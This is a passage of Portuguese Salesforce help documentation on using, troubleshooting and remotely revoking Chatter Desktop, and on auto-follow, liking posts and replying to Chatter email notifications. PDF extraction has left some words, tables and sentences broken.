

**d** Clique em **+** para seguir alguém ou **(x)** para fazer isso.

# EDIÇÕES

isponível em: Salesforce lassic e Lightning Experience

**–** Clique em para executar essa ação. Então, é possível adicionar até 10 pessoas no mesmo bate-papo clicando em  $\Box$ + na janela de bate-papo e procurando as pessoas a adicionar. Não é possível bater-papo com as pessoas que estão com **Offline**.



Nota: O bate-papo só estará disponível se estiver ativado na sua organização.



Leia e responda a mensagens privadas no Chatter. Clique em uma mensagem para exibi-la, ou clique em **Nova mensagem** para enviar uma nova mensagem.



Nota: As mensagens só estarão disponíveis se estiver ativadas na sua organização.



Ver atualizações no feed dos grupos:

- **•** Clique no nome de um grupo ou pesquise um grupo para visualizar seu feed ou publicar atualizações. É possível publicar em todos os grupos públicos e em todos os grupos privados que você fizer parte.
- **•** Clique em **Participar** para participar de um grupo ou em **Membro** para sair do grupo.



Clique em **para visualizar a descrição do grupo.** 

Veja e comente os registros que você segue. No menu suspenso no topo, selecione o tipo de registro que você deseja exibir, por exemplo, Conta. Se você não estiver seguindo registros, não haverá registros na lista. Clique no nome de um registro para ver seus detalhes. Chatter Desktop mostra os primeiro oito campos em um registro.



Edite suas [configurações do Chatter Desktop](#page-2862-0) ou [alterne sua conexão.](#page-2862-1)



Sincronize instantaneamente seus dados. Embora o Chatter Desktop sincronize seus dados automaticamente, isso nem sempre acontece instantaneamente.

### <span id="page-2864-0"></span>CONSULTE TAMBÉM:

[Dicas para solução de problemas do Chatter Desktop](#page-2864-0)

# Dicas para solução de problemas do Chatter Desktop

Encontre soluções para problemas do Chatter Desktop.

O Chatter Desktop usa o Adobe® Integrated Runtime (AIR® ). Esta tabela descreve soluções para questões comuns relacionadas ao AIR. Para obter mais informações, consulte a base de conhecimento da Adobe® .



# Classic e Lightning

**EDICÕES** 

Experience

Disponível em: Salesforce

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**• Mac OS:**

/[USER]/Library/Preferences/sfdc-desktop\*



#### CONSULTE TAMBÉM:

[Configurando o Chatter Desktop](#page-2862-0)

### Desativando o Chatter Desktop remotamente

Se o computador no qual você instalou o Chatter Desktop for roubado ou extraviado, você pode fazer com que o Chatter Desktop não acesse os dados do Salesforce.

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Clique em **Revogar** ao lado do Chatter Desktop na seção Acesso remoto.

# CONSULTE TAMBÉM:

[Dicas para solução de problemas do Chatter Desktop](#page-2864-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**,

**Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# Versões do Chatter Desktop

Esta tabela descreve as atualizações em cada versão do Chatter Desktop.







#### CONSULTE TAMBÉM:

[Instalar o Chatter Desktop](#page-2861-0)

# As pessoas e os registros que você segue automaticamente no início

Desde junho de 2010, quando o administrador ativa o Chatter pela primeira vez, nós ajudamos você a dar os primeiros passos seguindo automaticamente determinados usuários e registros em sua organização. Quem e o que você segue automaticamente difere com base no tamanho da sua organização:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



Nota: A configuração do recurso seguir automaticamente para registros se aplica apenas aos registros que já existem no momento em que seu administrador liga o Chatter. Para registros criados no futuro, o recurso de seguir automaticamente é desativado por padrão, para reduzir o número de atualizações que você recebe no seu feed do Chatter. Entretanto, se deseja receber atualizações em todos os registros futuros que você criar, é possível ativar o seguimento automático nas configurações pessoais.

CONSULTE TAMBÉM:

[Recomendações de pessoas](#page-2920-0) [Recomendações de registros](#page-2926-0) [Seguir registros que você cria automaticamente](#page-2925-0)

# <span id="page-2870-0"></span>Apreciando publicações e comentários

Apreciar publicações ou comentários para mostrar seu apoio e receber notificações por email se outros comentarem nessa publicação.

Abaixo de uma publicação ou comentário, clique em **Apreciar**.

Depois de clicar em **Curtir** em uma publicação, você receberá notificações por email se outras pessoas comentarem sobre essa publicação. Se você clicar em **Apreciar** em um comentário, somente o usuário que publicou o comentário receberá uma notificação de email, mas você receberá uma notificação de email para qualquer comentário subsequente. É possível alterar as [configurações](#page-2872-0) [de notificação por email](#page-2872-0) na página 2867.

- **•** Para deixar de apreciar uma publicação ou um comentário, clique em **Não apreciar**. Ao deixar de apreciar uma publicação ou um comentário, você não receberá notificações por email dos comentários subsequentes ou das apreciações.
- **•** Exiba os perfis das pessoas que apreciaram uma publicação clicando no nome da pessoa, na parte inferior da publicação ou comentário, por exemplo, "**John Smith** aprecia isto".
- **•** Se mais de três pessoas apreciaram uma publicação, clique no link para ver a lista completa; por exemplo, "Você, **John Smith** e **2 pessoas** apreciam isto." Nessa lista, você pode seguir ou deixar de seguir pessoas.
- **•** As apreciações em comentários mostram quantas pessoas apreciaram o comentário, por exemplo, "**1 pessoa**" ou "**7 pessoas**". Para ver seus nomes, clique no link.

#### CONSULTE TAMBÉM:

[Diretrizes para gerenciar suas configurações de email pessoais do Chatter](#page-2873-0)

# Respondendo a notificações de email do Chatter

Quando você receber certas notificações de email, você pode realizar algumas ações de modo conveniente respondendo diretamente seu email. É possível responder os tipos de email listados na tabela ou qualquer notificação que exiba um endereço De de reply@chatter.salesforce.com.

Nota: Para responder a notificações de email, seu administrador deve ativar respostas a emails para sua organização.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

